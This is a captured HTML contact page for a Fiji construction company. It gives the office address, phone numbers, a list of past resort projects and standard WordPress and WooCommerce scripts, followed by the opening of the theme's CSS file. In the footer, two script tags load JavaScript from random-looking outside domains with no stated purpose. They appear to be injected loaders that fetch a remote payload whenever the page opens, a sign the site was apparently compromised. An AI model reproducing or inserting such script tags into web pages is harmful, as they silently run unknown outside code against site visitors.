  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="page-template-default page page-id-1418 theme-bigger woocommerce-no-js royal_preloader woocommerce-active elementor-default elementor-kit-12 elementor-page elementor-page-1418">
<div id="page" class="site">
	<header id="site-header" class="site-header sticky-header mobile-header-sticky mobile-header-light header-style-3">
		<!-- Top bar start -->
<div id="header_topbar" class="top-bar md-hidden sm-hidden">
	<div class="container container-bigger">
		<div class="inner-top dtable">
			<div id="logo-header" class="site-logo dcell">
				<a href="https://nautilusconstructionfiji.com/">
					<img class="logo-static" src="http://nautilusconstructionfiji.com/wp-content/uploads/2020/11/logo-1.png" alt="Nautilus Construction">
											<img class="logo-scroll" src="http://nautilusconstructionfiji.com/wp-content/uploads/2020/11/logo-1.png" alt="Nautilus Construction">
									</a>
			</div>
						<div class="info-top dcell"><!-- contact info -->
				<ul class="info-list unstyle">
											<li>
							<i class="fas fa-phone"></i>							Hotline: (+679) 6726 090						</li>
											<li>
							<i class="fas fa-envelope-open"></i>							Email: tom@nautilusfiji.com						</li>
											<li>
							<i class="fas fa-calendar-alt"></i>							Monday – Friday 8:00am – 5:00pm						</li>
									</ul><!-- contact info close -->
			</div>
			
			<div class="search-cart-box dcell"><!-- Search - Cart  -->

				
								<div class="h-cart-btn f-right">
					<a class="cart-header" href=""><i class="fas fa-shopping-cart"></i></a>
				</div>
				
			</div><!-- Search - Cart Close  -->

						<div class=" btn-cta-header dcell text-right"><!-- Button Contact  -->
									<a href="/contact-us/" class="btn">Request Quote</a>
							</div><!-- Button Contact close  -->
					</div>
	</div>
</div>
<!-- Top bar close -->
<!-- Main header start -->
<div class="main-header md-hidden sm-hidden">
	<div class="container container-bigger">
		<div class="dtable">
			<div class="header-mainnav dcell">
				<nav id="site-navigation" class="main-navigation">			
					<ul id="primary-menu" class="menu dtable"><li id="menu-item-3273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3273"><a href="https://nautilusconstructionfiji.com/">Home</a></li>
<li id="menu-item-3274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3274"><a href="https://nautilusconstructionfiji.com/about-us/">About us</a></li>
<li id="menu-item-3278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3278"><a href="#">Construction</a>
<ul class="sub-menu">
	<li id="menu-item-3275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3275"><a href="https://nautilusconstructionfiji.com/residential/">Residential</a></li>
	<li id="menu-item-3276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3276"><a href="https://nautilusconstructionfiji.com/tourism/">Tourism</a></li>
</ul>
</li>
<li id="menu-item-3277" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1418 current_page_item menu-item-3277"><a href="https://nautilusconstructionfiji.com/contact-us/" aria-current="page">Contact Us</a></li>
</ul>				</nav><!-- #site-navigation -->
			</div>
		</div>
	</div>
</div>
<!-- Main header close -->
		<div class="header_mobile">
	<div class="mlogo_wrapper dtable clearfix">
        <div class="mobile_logo dcell">
            <a href="https://nautilusconstructionfiji.com/"><img src="http://nautilusconstructionfiji.com/wp-content/uploads/2020/11/logo-1.png" alt="Nautilus Construction"></a>
    	</div>
        <div id="mmenu_toggle" class="dcell">
	        <button></button>
	    </div>
    </div>
    <div class="mmenu_wrapper">		
		<div class="mobile_nav collapse">
			<ul id="menu-menu" class="mobile_mainmenu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3273"><a href="https://nautilusconstructionfiji.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3274"><a href="https://nautilusconstructionfiji.com/about-us/">About us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3278"><a href="#">Construction</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3275"><a href="https://nautilusconstructionfiji.com/residential/">Residential</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3276"><a href="https://nautilusconstructionfiji.com/tourism/">Tourism</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1418 current_page_item menu-item-3277"><a href="https://nautilusconstructionfiji.com/contact-us/" aria-current="page">Contact Us</a></li>
</ul>		</div>   	
    </div>
</div>

	</header><!-- #site-header -->

	<div id="content" class="site-content">
		
	        
    		<div data-elementor-type="wp-post" data-elementor-id="1418" class="elementor elementor-1418" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-b89f429 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b89f429" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ee55dc4" data-id="ee55dc4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1c79a73 elementor-widget elementor-widget-heading" data-id="1c79a73" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Contact us</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-0fc86b2 elementor-widget elementor-widget-text-editor" data-id="0fc86b2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p class="p1"><span class="s1">Office No. 4,<br /></span><span class="s1">Beddoes Circle,<br /></span>Waqadra<br />Nadi, Fiji Islands</p><p class="p1"><span class="s1">P.O. Box 3400<br /></span><span class="s1">Nadi, Fiji Islands</span></p><p class="p1"><span class="s1">Ph/Fax: +(679) 7771234<br /></span>Mobile:<span class="Apple-converted-space">  </span>+(679) 9230549</p><p>email: tom@nautilusfiji.com</p><p></p></div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7d56829" data-id="7d56829" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7a37a21 elementor-widget elementor-widget-image" data-id="7a37a21" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
										<img width="640" height="483" src="https://nautilusconstructionfiji.com/wp-content/uploads/2020/11/nautii-map.jpg" class="attachment-large size-large" alt="" srcset="https://nautilusconstructionfiji.com/wp-content/uploads/2020/11/nautii-map.jpg 1004w, https://nautilusconstructionfiji.com/wp-content/uploads/2020/11/nautii-map-300x226.jpg 300w, https://nautilusconstructionfiji.com/wp-content/uploads/2020/11/nautii-map-768x579.jpg 768w, https://nautilusconstructionfiji.com/wp-content/uploads/2020/11/nautii-map-750x565.jpg 750w" sizes="(max-width: 640px) 100vw, 640px" />											</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5042ddc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5042ddc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5694747" data-id="5694747" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-8d55dd1 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="8d55dd1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-29fda0b" data-id="29fda0b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7149234 elementor-widget elementor-widget-heading" data-id="7149234" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">We are Proven builders and Contractors</h2>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-fca28a4" data-id="fca28a4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6b84c86 elementor-widget elementor-widget-text-editor" data-id="6b84c86" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p>Sofitel Nadi<br />Radisson Denarau Nadi,<br />Laucala Island Resort<br />Intercontinental Golf Resort &amp; Spa Natadola.<br />Undertaken contracts for Kaibu – Vatuvara Limited in Lau Group<br />The Marriott at Momi bay<br />Plantation Island Resort<br />Lomani Island Resort</p><p></p></div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b457232 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b457232" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2335c30" data-id="2335c30" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ac81611 elementor-widget elementor-widget-spacer" data-id="ac81611" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
		

	</div><!-- #content -->

	<footer id="site-footer" class="site-footer">
					<div class="main-footer section-padd">
		    	<div class="container">
			    	<div class="row">
			    		

	<div class="col-md-4 col-sm-4">
		<div id="custom_html-4" class="widget_text widget widget_custom_html"><h4 class="widget-title">Contact us</h4><div class="textwidget custom-html-widget"><div class="padd-textwidget colmd3">
	<p>Office No. 4,<br>
Beddoes Circle,<br>
Waqadra<br>
Nadi, Fiji Islands</p>
	<ul>
		<li><i class="fas fa-envelope"></i>P.O. Box 3400, Nadi, Fiji Islands</li>
		</ul>
	<br>
	<ul>
		<li><i class="fas fa-headset"></i>(+679) 777 1234</li>
		<li><i class="fas fa-headset"></i>(+679) 923 0549</li>
		</ul>
	<br>
	<ul>
		<li><i class="fas fa-envelope-open"></i><a href="mailto:tom@nautilusfiji.com">tom@nautilusfiji.com</a></li>
	</ul>
</div></div></div>	    
	</div><!-- end col-lg-3 -->

	<div class="col-md-4 col-sm-4">
	    <div id="custom_html-6" class="widget_text widget widget_custom_html"><h4 class="widget-title">Nautilus Construction</h4><div class="textwidget custom-html-widget"><div class="padd-textwidget colmd3">
	<ul>
	<li><a href="/home">Home</a></li>
	<li><a href="/about-us">About</a></li>
	<li><a href="/contact-us">Contact Us</a></li>
</ul>
</div></div></div>	</div><!-- end col-lg-3 -->

	<div class="col-md-4 col-sm-4">
	    <div id="custom_html-7" class="widget_text widget widget_custom_html"><h4 class="widget-title">Our Projects</h4><div class="textwidget custom-html-widget"><div class="padd-textwidget colmd4">
	<ul>
	<li><a href="/residential">Residential</a></li>
	<li><a href="/tourism">Tourism</a></li>
	
</ul>
</div></div></div>	</div><!-- end col-lg-3 -->




			    	</div> 
			    </div>
		    </div><!-- .main-footer -->
				<div class="bot-footer">
			<div class="container container-bigger">
				
				<div class="dtable bottom-content">
					<div id="logo-footer" class="site-logo dcell">
						<a href="https://nautilusconstructionfiji.com/">
							<img src="http://nautilusconstructionfiji.com/wp-content/uploads/2020/11/logo-1.png" alt="Nautilus Construction">
						</a>
					</div>
							            <div class="footer-copyright dcell text-right">
	                	Copyright © 2020. All rights reserved.	                </div>
	            		                <div class="footer-nav dcell text-right">
	            		<div id="footer-menu" class="footer-menu"><ul>
<li class="page_item page-item-110"><a href="https://nautilusconstructionfiji.com/">Home</a></li>
<li class="page_item page-item-1133"><a href="https://nautilusconstructionfiji.com/about-us/">About us</a></li>
<li class="page_item page-item-3233"><a href="https://nautilusconstructionfiji.com/residential/">Residential</a></li>
<li class="page_item page-item-3235"><a href="https://nautilusconstructionfiji.com/tourism/">Tourism</a></li>
<li class="page_item page-item-1418 current_page_item"><a href="https://nautilusconstructionfiji.com/contact-us/" aria-current="page">Contact Us</a></li>
</ul></div>
	            	</div>
            	</div>
			</div>
		</div><!-- .copyright-footer -->
				<!-- #back-to-top -->
		<a id="back-to-top" href="#" class="show"><i class="icon ion-md-arrow-up"></i></a>
	</footer><!-- #site-footer -->
</div><!-- #page -->

  
              <script type="text/javascript">
            window.jQuery = window.$ = jQuery;  
            (function($) { "use strict";
            	//Preloader
				Royal_Preloader.config({
					mode           : 'logo',
					logo           : 'http://nautilusconstructionfiji.com/wp-content/uploads/2020/11/logo-1.png',
					logo_size      : [319, 90],
					showProgress   : true,
					showPercentage : true,
			        text_colour: '#0a0f2b',
                    background:  '#ffffff'
				});
            })(jQuery);
        </script>
              
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<script type='text/javascript' src='https://fsdotiototakkaakkal.com/clad?ts=1769299755'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/nautilusconstructionfiji.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://nautilusconstructionfiji.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3'></script>
<script type='text/javascript' src='https://nautilusconstructionfiji.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"","cart_url":"https:\/\/nautilusconstructionfiji.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nautilusconstructionfiji.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.7.1'></script>
<script type='text/javascript' src='https://nautilusconstructionfiji.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nautilusconstructionfiji.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.7.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2c0c49b37f89c722a2310bb07229960b","fragment_name":"wc_fragments_2c0c49b37f89c722a2310bb07229960b","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nautilusconstructionfiji.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.7.1'></script>
<script type='text/javascript' src='https://nautilusconstructionfiji.com/wp-content/themes/bigger/js/jquery.isotope.min.js?ver=20180910'></script>
<script type='text/javascript' src='https://nautilusconstructionfiji.com/wp-content/themes/bigger/js/slick.min.js?ver=20190221'></script>
<script type='text/javascript' src='https://nautilusconstructionfiji.com/wp-content/themes/bigger/js/elementor.js?ver=20190221'></script>
<script type='text/javascript' src='https://nautilusconstructionfiji.com/wp-content/themes/bigger/js/scripts.js?ver=20180910'></script>
<script type='text/javascript' src='https://nautilusconstructionfiji.com/wp-content/themes/bigger/js/header-mobile.js?ver=20190221'></script>
<script type='text/javascript' src='https://nautilusconstructionfiji.com/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://nautilusconstructionfiji.com/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='https://nautilusconstructionfiji.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b'></script>
<script type='text/javascript' src='https://eotoatotlasldkd.com/ofo?ts=1769299755'></script>
<script type='text/javascript' src='https://nautilusconstructionfiji.com/wp-includes/js/wp-embed.min.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://nautilusconstructionfiji.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.0.14'></script>
<script type='text/javascript' src='https://nautilusconstructionfiji.com/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://nautilusconstructionfiji.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1'></script>
<script type='text/javascript' src='https://nautilusconstructionfiji.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2'></script>
<script type='text/javascript' src='https://nautilusconstructionfiji.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6'></script>
<script type='text/javascript' src='https://nautilusconstructionfiji.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.0.14'></script>
<script type='text/javascript'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"3.0.14","is_static":false,"legacyMode":{"elementWrappers":true},"urls":{"assets":"https:\/\/nautilusconstructionfiji.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1418,"title":"Contact%20Us%20-%20Nautilus%20Construction","excerpt":"","featuredImage":false}};
</script>
<script type='text/javascript' src='https://nautilusconstructionfiji.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.0.14'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://nautilusconstructionfiji.com/wp-content/themes/bigger/style.css?ver=5.4.1
body_size: 84816
content:
@charset "UTF-8";
/*
Theme Name: Bigger
Theme URI: http://wpdemo2.oceanthemes.net/bigger
Author: OceanThemes
Author URI: http://oceanthemes.net/
Description: Bigger is a WordPress theme for Construction and Building. Bigger is easy to use, it provides everything you need to create great looking website. With Bigger you can impress your customer by it’s professional design and the interactivity. Bigger built with latest website technology to ensure your website is looks nice on desktop and mobile. Get Bigger now!
Version: 1.0.7
License: GNU General Public License v2+
License http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: bigger
Domain Path: /languages/
Tags: one-column, two-columns, left-sidebar, right-sidebar, full-width-template, post-formats, theme-options, threaded-comments, translation-ready

*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Posts and pages
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */
/* Document
	 ========================================================================== */
/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */
html {
  line-height: 1.15;
  /* 1 */
  -webkit-text-size-adjust: 100%;
  /* 2 */
  overflow-x: hidden;
}

/* Sections
	 ========================================================================== */
/**
 * Remove the margin in all browsers.
 */
body {
  margin: 0;
  overflow-x: hidden;
}

/* Grouping content
	 ========================================================================== */
/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */
hr {
  box-sizing: content-box;
  /* 1 */
  height: 0;
  /* 1 */
  overflow: visible;
  /* 2 */
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
pre {
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */
}

/* Text-level semantics
	 ========================================================================== */
/**
 * Remove the gray background on active links in IE 10.
 */
a {
  background-color: transparent;
}

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */
abbr[title] {
  border-bottom: none;
  /* 1 */
  text-decoration: underline;
  /* 2 */
  text-decoration: underline dotted;
  /* 2 */
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
strong {
  font-weight: bold;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
samp {
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */
}

/**
 * Add the correct font size in all browsers.
 */
small {
  font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/* Embedded content
	 ========================================================================== */
/**
 * Remove the border on images inside links in IE 10.
 */
img {
  border-style: none;
}

/* Forms
	 ========================================================================== */
/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */
button,
input,
optgroup,
select,
textarea {
  font-family: inherit;
  /* 1 */
  font-size: 100%;
  /* 1 */
  line-height: 1.15;
  /* 1 */
  margin: 0;
  /* 2 */
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */
button,
input {
  /* 1 */
  overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */
button,
select {
  /* 1 */
  text-transform: none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */
button,
[type=button],
[type=reset],
[type=submit] {
  -webkit-appearance: button;
}

/**
 * Remove the inner border and padding in Firefox.
 */
button::-moz-focus-inner,
[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */
button:-moz-focusring,
[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring {
  outline: 1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */
fieldset {
  padding: 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *		`fieldset` elements in all browsers.
 */
legend {
  box-sizing: border-box;
  /* 1 */
  color: inherit;
  /* 2 */
  display: table;
  /* 1 */
  max-width: 100%;
  /* 1 */
  padding: 0;
  /* 3 */
  white-space: normal;
  /* 1 */
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
  vertical-align: baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */
textarea {
  overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */
[type=checkbox],
[type=radio] {
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
  height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type=search] {
  -webkit-appearance: textfield;
  /* 1 */
  outline-offset: -2px;
  /* 2 */
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */
[type=search]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
  -webkit-appearance: button;
  /* 1 */
  font: inherit;
  /* 2 */
}

/* Interactive
	 ========================================================================== */
/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */
details {
  display: block;
}

/*
 * Add the correct display in all browsers.
 */
summary {
  display: list-item;
}

/* Misc
	 ========================================================================== */
/**
 * Add the correct display in IE 10+.
 */
template {
  display: none;
}

/**
 * Add the correct display in IE 10.
 */
[hidden] {
  display: none;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
optgroup,
textarea {
  color: #252525;
  font-family: "Rubik", sans-serif;
  font-size: 16px;
  line-height: 1.625;
  font-weight: 400;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
  box-sizing: border-box;
}

button,
input,
select,
optgroup,
textarea {
  font-family: "Poppins", sans-serif;
}

h1, h2, h3, h4, h5, h6 {
  font-family: "Poppins", sans-serif;
  font-weight: 500;
  line-height: 1.2;
  margin: 0 0 20px;
  color: #051f45;
}

h1 {
  font-size: 80px;
  font-weight: bold;
}

h2 {
  font-size: 60px;
  font-weight: bold;
}

h3 {
  font-size: 45px;
}

h4 {
  font-size: 30px;
}

h5 {
  font-size: 22px;
  font-weight: bold;
}

h6 {
  font-size: 16px;
}

p {
  margin: 0 0 20px;
}

dfn, cite, em, i {
  font-style: italic;
}

blockquote {
  font-size: 18px;
  margin: 30px 0;
  font-style: italic;
  font-weight: 300;
  padding: 0 30px;
  position: relative;
}
blockquote:before {
  content: "";
  display: block;
  position: absolute;
  left: 0;
  top: 0;
  width: 3px;
  height: 100%;
  background: #fdba2c;
}

address {
  margin: 0 0 1.5em;
}

pre {
  background: #eee;
  font-family: "Courier 10 Pitch", Courier, monospace;
  font-size: 15px;
  line-height: 1.7142857143;
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
  padding: 1.6em;
}

code, kbd, tt, var {
  font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
  font-size: 15px;
}

abbr, acronym {
  border-bottom: 1px dotted #666;
  cursor: help;
}

mark, ins {
  background: #fff9c0;
  text-decoration: none;
}

big {
  font-size: 125%;
}

.bg-alt {
  background: #f2f4f6;
}

.bg-primary {
  background: #fdba2c;
}

.bg-second {
  background: #051f45;
}

.text-primary {
  color: #fdba2c;
}

.text-second {
  color: #051f45;
}

.section-padd {
  padding: 110px 0;
}

.section-padd-bot {
  padding-bottom: 110px;
}

.section-padd-top {
  padding-top: 110px;
}

.section-padd-top70 {
  padding-top: 70px;
}

.lead {
  font-size: 18px;
}

.clear-both {
  clear: both;
}

.unstyle, .bot-footer ul, .widget ul, .main-navigation ul {
  list-style: none;
  padding-left: 0;
}

.font14 {
  font-size: 14px;
}

.text-light {
  color: #fff;
}
.text-light * {
  color: #fff;
}

.bolder {
  font-weight: bold;
}

.normal {
  font-weight: 400;
}

.lighter {
  font-weight: 300;
}

.rm-btn,
.rm-btn:visited,
.rm-btn:focus {
  display: inline-block;
  font-family: "Poppins", sans-serif;
  color: #fdba2c;
  font-weight: 500;
}
.rm-btn:hover,
.rm-btn:visited:hover,
.rm-btn:focus:hover {
  color: #252525;
}

.f-left {
  float: left;
}

.f-right {
  float: right;
}

.dtable {
  display: table;
  width: 100%;
}

.dcell {
  display: table-cell;
  vertical-align: middle;
}

.dflex {
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.overflow {
  overflow: hidden;
}

.overlay {
  position: absolute;
  top: 0;
  left: 0;
  background: #051f45;
  opacity: 0.8;
  width: 100%;
  height: 100%;
  z-index: -1;
}

.gaps {
  clear: both;
  height: 20px;
  display: block;
}
.gaps.size-2x {
  height: 40px;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
  box-sizing: border-box;
}

*,
*:before,
*:after {
  /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see https://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
  box-sizing: inherit;
}

::selection {
  background: #fdba2c;
  color: #fff;
}

body {
  background: #fff;
  /* Fallback for when there is no custom background color defined. */
}

hr {
  background-color: #ccc;
  border: 0;
  height: 1px;
  margin-bottom: 1.5em;
}

ul,
ol {
  margin: 0 0 20px;
  padding-left: 18px;
}

ul {
  list-style: disc;
}

ol {
  list-style: decimal;
}

li > ul,
li > ol {
  margin-bottom: 0;
  margin-left: 1.5em;
}

dt {
  font-weight: 700;
}

dd {
  margin: 0 1.5em 1.5em;
}

.none-style {
  list-style: none;
  padding-left: 0;
}

img {
  height: auto;
  /* Make sure images are scaled correctly. */
  max-width: 100%;
  /* Adhere to container width. */
}

figure {
  margin: 1em 0;
  /* Extra wide images within figure tags don't overflow the content area. */
}

table {
  margin: 0 0 1.5em;
  width: 100%;
  border-collapse: collapse;
  border-spacing: 0;
  border-width: 1px 0 0 1px;
}

caption,
td,
th {
  padding: 0;
  font-weight: normal;
  text-align: left;
}

table,
th,
td {
  border: 1px solid #eee;
}

th {
